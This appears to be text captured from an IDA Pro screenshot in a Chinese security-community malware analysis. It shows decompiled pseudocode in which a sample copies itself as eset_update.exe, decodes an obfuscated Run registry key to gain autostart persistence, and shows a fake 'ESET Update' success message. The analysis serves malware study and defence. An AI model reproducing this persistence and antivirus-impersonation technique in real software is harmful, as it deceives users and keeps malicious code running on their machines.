 Library function Regular function Instruction Data Unexplored External symbol
Functions window
IDA View-A Pseudocode-A Stack of sub_401580 Hex View-1 Structures Enums Imports Exports
sub_401000
sub_401040
sub_4010E0
sub_401120
sub_4011E0
sub_401580
sub_401770
sub_401890
sub_401950
sub_401AA0
sub_4023F0
sub_402520
sub_402790
sub_402930
sub_402A50
sub_402F30
sub_403250
sub_403320
WinMain(x,x,x,x)
StartAddress
sub_403600
sub_403810
sub_403AD0
sub_403B90
sub_403C20
sub_403FB0
sub_404030
sub_404110
sub_404350
sub_4043F0
15 Filename = 0;
16 memset(&Dst, 0, 0x103u);
17 pszPath = 0;
18 memset(&v7, 0, 0x103u);
19 NewFileName = 0;
20 memset(&v11, 0, 0x103u);
21 SubKey = 0;
22 memset(&v5, 0, 0x103u);
23 SHGetFolderPathA(0, 26, 0, 0, &pszPath); // C:/Documents and Settings/当前用户/Application Data
24 GetModuleFileNameA(0, &Filename, 0x104u); // 获取当前程序运行的直接路径
25 sub_403320(&NewFileName, "%s\\eset_update.exe", &pszPath);// 获取C:/Documents and Settings/当前用户/Application Data下eset_update文件
26 v0 = strcmp(&NewFileName, &Filename);
27 if ( v0 )
28 v0 = -(v0 < 0) | 1;
29 if ( v0 )
30 {
31 CopyFileA(&Filename, &NewFileName, 0);
32 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", (unsigned int)&SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
33 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
34 {
35 RegSetValueExA(phkResult, "eset_update", 0, 1u, (const BYTE *)&NewFileName, strlen(&NewFileName));// 设置自启动
36 RegCloseKey(phkResult);
37 }
38 v2.cbSize = 40;
39 v2.hwndOwner = 0;
40 v2.hInstance = GetModuleHandleA(0);
41 v2.lpszText = "The program has been successfully installed!\nYour computer is safe now.";
42 v2.lpszCaption = "ESET Update";
43 v2.dwStyle = 128;
44 v2.dwLanguageId = 1024;
45 v2.lpfnMsgBoxCallback = 0;
46 v2.dwContextHelpId = 0;
47 v2.lpszIcon = (LPCSTR)101;
48 MessageBoxIndirectA(&v2);
49 }
50 return 1;
51 }
运行成功弹窗
先知社区